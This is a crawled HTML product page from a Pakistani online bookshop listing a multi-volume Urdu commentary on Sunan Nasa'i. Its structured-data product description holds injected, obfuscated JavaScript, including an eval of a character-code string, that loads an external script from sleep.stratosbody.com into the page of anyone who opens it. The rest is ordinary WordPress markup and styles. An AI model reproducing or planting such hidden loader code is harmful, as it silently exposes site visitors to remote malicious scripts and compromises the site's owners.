

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%D9%81%DB%8C%D9%88%D8%B6-%D8%A7%D9%84%D8%B2%D8%A7%DA%BE%DB%8C-%D9%81%DB%8C-%D8%B4%D8%B1%D8%AD-%D8%B3%D9%86%D9%86-%D9%86%D8%B3%D8%A7%D8%A6%DB%8C/
body_size: 60280
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8 1-8 فیوض الزاھی فی شرح سنن نسائی جلد - Progressive Books</title>
<meta name="description" content="Author Name: Mufti Doctor Karim Khan"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8 1-8 فیوض الزاھی فی شرح سنن نسائی جلد - Progressive Books" />
<meta property="og:description" content="Author Name: Mufti Doctor Karim Khan" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-12-31T05:16:13+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8 &lt;/br&gt; 1-8 فیوض الزاھی فی شرح سنن نسائی جلد" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="32000" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8 1-8 فیوض الزاھی فی شرح سنن نسائی جلد - Progressive Books" />
<meta name="twitter:description" content="Author Name: Mufti Doctor Karim Khan" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;32,000.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/","name":"Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8  1-8 \u0641\u06cc\u0648\u0636 \u0627\u0644\u0632\u0627\u06be\u06cc \u0641\u06cc \u0634\u0631\u062d \u0633\u0646\u0646 \u0646\u0633\u0627\u0626\u06cc \u062c\u0644\u062f"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/#webpage","url":"https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/","name":"Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8 1-8 \u0641\u06cc\u0648\u0636 \u0627\u0644\u0632\u0627\u06be\u06cc \u0641\u06cc \u0634\u0631\u062d \u0633\u0646\u0646 \u0646\u0633\u0627\u0626\u06cc \u062c\u0644\u062f - Progressive Books","datePublished":"2022-06-21T17:52:00+05:00","dateModified":"2025-12-31T05:16:13+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/#breadcrumb"}},{"@type":"Product","name":"Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8 </br> 1-8 \u0641\u06cc\u0648\u0636 \u0627\u0644\u0632\u0627\u06be\u06cc \u0641\u06cc \u0634\u0631\u062d \u0633\u0646\u0646 \u0646\u0633\u0627\u0626\u06cc \u062c\u0644\u062f - Progressive Books","description":"Author Name: Mufti Doctor Karim Khanfunction _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"All Books","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/48.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"32000.00","priceCurrency":"PKR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Fayooz-ul-Lizahi Sharah Sunan Nasani Jild 1-8  1-8 فیوض الزاھی فی شرح سنن نسائی جلد Comments Feed" href="https://progressivebooks.com.pk/product/fayooz-ul-lizahi-sharah-sunan-nasani-jild-1-5-1-5-%d9%81%db%8c%d9%88%d8%b6-%d8%a7%d9%84%d8%b2%d8%a7%da%be%db%8c-%d9%81%db%8c-%d8%b4%d8%b1%d8%ad-%d8%b3%d9%86%d9%86-%d9%86%d8%b3%d8%a7%d8%a6%db%8c/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
